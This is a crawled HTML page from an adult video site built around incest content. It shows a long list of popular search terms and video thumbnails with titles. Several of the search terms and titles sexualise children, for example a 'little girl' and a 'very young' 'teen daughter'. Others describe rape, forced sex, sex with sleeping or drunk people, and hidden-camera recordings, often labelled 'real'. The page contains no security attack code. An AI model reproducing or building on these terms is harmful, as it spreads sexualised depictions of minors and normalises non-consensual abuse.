

--- FILE ---
content_type: text/html
request_url: https://sisterandbrotherporn.com/en/?error0_gallery
body_size: 14629
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Experience sensual sibling passion in HD at Sister and Brother Porn</title>
        <meta name="description" content="Explore the wild side of siblings' sensual connection in Sister and Brother Porn." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://sisterandbrotherporn.com/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
 <script type="text/javascript">var CID=-1;</script>
 <script src="/js/B4mwCQNqOcO1yBYPurW.js" type="text/javascript"></script>
 <!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->          
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://sisterandbrotherporn.com" target="_self">SisterAnd<span>Brother</span>Porn</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-youtube-play"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-bookmark"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="fa fa-search"></i> indian mom and son xxx</a></li>  <li><a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="fa fa-search"></i> Mom sleeping son fuck</a></li>  <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="fa fa-search"></i> indian brother sister sleeping sex video</a></li>  <li><a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="fa fa-search"></i> son forced mother</a></li>  <li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="fa fa-search"></i> real mother and son</a></li>  <li><a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="fa fa-search"></i> mom boy romance full movie</a></li>  <li><a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="fa fa-search"></i> vintage</a></li>  <li><a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="fa fa-search"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a></li>  <li><a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="fa fa-search"></i> incest</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-search"></i> Cartoon</a></li>  <li><a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="fa fa-search"></i> real  mom son hidden cam</a></li>  <li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="fa fa-search"></i> indian mom and son</a></li>  <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-search"></i> Father force fucks his unwilling virgin real teen virgin daughter</a></li>  <li><a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="fa fa-search"></i> Real insext</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-search"></i> Arab</a></li>  <li><a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="fa fa-search"></i> Son cum inside mother</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-search"></i> Desi</a></li>  <li><a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="fa fa-search"></i> mom boy real</a></li>  <li><a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="fa fa-search"></i> Little girl fucked by uncle</a></li>  <li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="fa fa-search"></i> real mother and son webcam</a></li>  <li><a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="fa fa-search"></i> forced brother sister teen</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a></li>  <li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-search"></i> Movie hindi dubbed</a></li>  <li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-search"></i> young</a></li>  <li><a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="fa fa-search"></i> Indian mom and son fucking video</a></li>  <li><a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="fa fa-search"></i> fucking my hairy mom</a></li>  <li><a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="fa fa-search"></i> Voyeur family nudist</a></li>  <li><a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="fa fa-search"></i> Mom son anal</a></li>  <li><a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="fa fa-search"></i> UNCLE NIECE real</a></li>  <li><a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="fa fa-search"></i> Hairy Mom & Son</a></li>  <li><a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="fa fa-search"></i> uncensored japanese teen</a></li>  <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-search"></i> Xxxx sex</a></li>  <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-search"></i> tamil old man sex</a></li>  <li><a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="fa fa-search"></i> sleeping mommy and son pornburst.xxx</a></li>  <li><a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="fa fa-search"></i> DEATH FATHER SON SEX MOM BY FORCE</a></li>  <li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-search"></i> virgin Son First Time sex  real mom son creampie</a></li>  <li><a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="fa fa-search"></i> Taboo mom boy real incest sex</a></li>  <li><a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="fa fa-search"></i> Daughter forced to fuck by daddy</a></li>  <li><a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="fa fa-search"></i> mommy make me cum</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-search"></i> yoga</a></li>  <li><a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="fa fa-search"></i> asian dad</a></li>  <li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a></li>  <li><a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="fa fa-search"></i> japanese mother forced</a></li>  <li><a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="fa fa-search"></i> My dad cum inside my pussy</a></li>  <li><a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="fa fa-search"></i> passed out drunk</a></li>  <li><a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="fa fa-search"></i> Tamil aunty porn videos</a></li>  <li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-search"></i> real sister hidden camera</a></li>  <li><a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="fa fa-search"></i> russian teens</a></li>  <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-search"></i> Pakistan XXX VIDEO</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Sister and Brother Porn</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636953883033/">
                            <div class="preview-img">
                                <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" alt="She gets caught while having some solo fun">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.07.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 61030 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">She gets caught while having some solo fun</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4340870154184877134/">
                            <div class="preview-img">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 432926 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732285762050/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94a69ba02" src="/thumbs/50/2705852732285762050_0.jpg" alt="Dad and not his daughter fuck in the Kitchen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 205467 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dad and not his daughter fuck in the Kitchen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639772749861/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c1e65025" src="/thumbs/861/3824942639772749861_0.jpg" alt="Amateur Russian family orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 89357 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur Russian family orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13561607695551467506/">
                            <div class="preview-img">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 219972 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8756763503793657173/">
                            <div class="preview-img">
                                <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg" alt="Hot Mom Anal Fuck With Own s. ▶ analbuzz.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 67862 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot Mom Anal Fuck With Own s. ▶ analbuzz.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640412798793/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" alt="Bad brother fucked his cute busty sleeping sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 106581 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bad brother fucked his cute busty sleeping sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733574924409/">
                            <div class="preview-img">
                                <img data-sg="258d1eb99740c879" src="/thumbs/409/2705852733574924409_0.jpg" alt="GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 68981 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732991344256/">
                            <div class="preview-img">
                                <img data-sg="258d1eb974780e80" src="/thumbs/256/2705852732991344256_0.jpg" alt="What Mother Wants Mother Gets !">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 70090 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">What Mother Wants Mother Gets !</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895132293517/">
                            <div class="preview-img">
                                <img data-sg="1a44c7513d02598d" src="/thumbs/517/1892856895132293517_0.jpg" alt="Hidden cam in family house">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 55970 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hidden cam in family house</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898124233724/">
                            <div class="preview-img">
                                <img data-sg="1a44c751ef57bbfc" src="/thumbs/724/1892856898124233724_0.v1526043782" alt="Aubrey Dey Fucks BBC In Front Of  father">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36461 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Aubrey Dey Fucks BBC In Front Of  father</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637697617495/">
                            <div class="preview-img">
                                <img data-sg="3514ed1046364e57" src="/thumbs/495/3824942637697617495_0.jpg" alt="My sister playing with me">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 63918 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My sister playing with me</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12081509066208835552/">
                            <div class="preview-img">
                                <img data-sg="a7aa247c3209f7e0" src="/thumbs/552/12081509066208835552_0.jpg" alt="rough and ready, amateur homemade footage makes way for full frontal boobs and tits.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 90 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">rough and ready, amateur homemade footage makes way for full frontal boobs and tits.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637573873192/">
                            <div class="preview-img">
                                <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 354999 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">son fucks drunk mother - MOTHERYES.COM</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10706982564766127205/">
                            <div class="preview-img">
                                <img data-sg="9496d7ea252f9465" src="/thumbs/205/10706982564766127205_0.jpg" alt="grandpa fucks his young wife licks her pussy and cums in her pretty mouth">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.04.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 83 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">grandpa fucks his young wife licks her pussy and cums in her pretty mouth</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639621101970/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 309989 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Master Film 1807</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640448279622/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ea2a1446" src="/thumbs/622/3824942640448279622_0.jpg" alt="Daughter gets caught making a video by her DAD! kinkycouple111">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 94587 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daughter gets caught making a video by her DAD! kinkycouple111</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/11149384970573068831/">
                            <div class="preview-img">
                                <img data-sg="9aba928f0b163a1f" src="/thumbs/831/11149384970573068831_0.jpg" alt="mom is fucking her s.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7108 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">mom is fucking her s.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8257967547762518760/">
                            <div class="preview-img">
                                <img data-sg="729a31bb6b16aae8" src="/thumbs/760/8257967547762518760_0.jpg" alt="sislovesme - teen sisters fight over step brothers cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 68 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">sislovesme - teen sisters fight over step brothers cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
